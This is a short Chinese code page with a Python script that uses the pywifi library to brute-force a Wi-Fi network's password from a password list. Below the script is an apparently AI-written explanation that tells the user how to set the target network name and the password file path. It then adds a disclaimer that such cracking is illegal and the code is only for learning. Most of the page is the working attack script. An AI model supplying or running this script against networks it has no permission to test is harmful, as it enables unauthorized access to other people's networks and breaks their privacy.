import time import pywifi from pywifi import const def wifiConnect(wifiname,wifipassword): wifi = pywifi.PyWiFi() ifaces = wifi.interfaces()[0] # 断开连接 ifaces.disconnect() time.sleep(0.5) if ifaces.status() == const.IFACE_DISCONNECTED: # 创建WiFi连接文件 profile = pywifi.Profile() # WiFi名称 profile.ssid = wifiname # WiFi密码 profile.key = wifipassword # WiFi的加密算法 # *****(这个一定要选对) profile.akm.append(const.AKM_TYPE_UNKNOWN) # 网卡的开放 profile.auth = const.AUTH_ALG_OPEN # 加密单元 profile.cipher = const.CIPHER_TYPE_CCMP # 删除所有的WiFi文件 ifaces.remove_all_network_profiles() # 设定新的连接文件 tep_profile = ifaces.add_network_profile(profile) # 连接WiFi ifaces.connect(tep_profile) time.sleep(3) if ifaces.status() == const.IFACE_CONNECTED: return True else: return False if __name__ == '__main__': path = r'/Users/zjk/IdeaProjects/test_Python/resource/pwd/passwords.txt' file = open(path, 'r') # 以只读的方式 print('开始破解:') while True: try: # 按行读取密码本 wifipwd = file.readline() # 第一个参数是指定 WiFi 名称,第二个参数是读取的密码 bool = wifiConnect('密码九宫格', wifipwd) if bool: print('密码正确****' + wifipwd) break elif wifipwd !='' : print('密码错误:' + wifipwd) else: print('破解结束') break except: continue file.close()
时间: 2024-02-14 14:26:08 浏览: 115

Python利用字典破解WIFI密码的方法
这是一个破解Wi-Fi密码的Python程序。它使用pywifi库连接到指定的Wi-Fi网络,并尝试使用密码本中的密码进行破解。程序会按行读取密码本文件,并依次尝试每个密码,直到找到正确的密码或者密码本中的密码全部尝试完毕。
在主程序中,你需要将`wifiname`参数设置为你要破解的Wi-Fi网络名称,将`path`参数设置为你存储密码本文件的路径。
请注意,这种破解Wi-Fi密码的行为是非法的,并且违反了用户隐私。我强烈不建议或支持任何非法活动。这个程序只是作为学习和了解Wi-Fi安全的示例。
阅读全文
相关推荐

















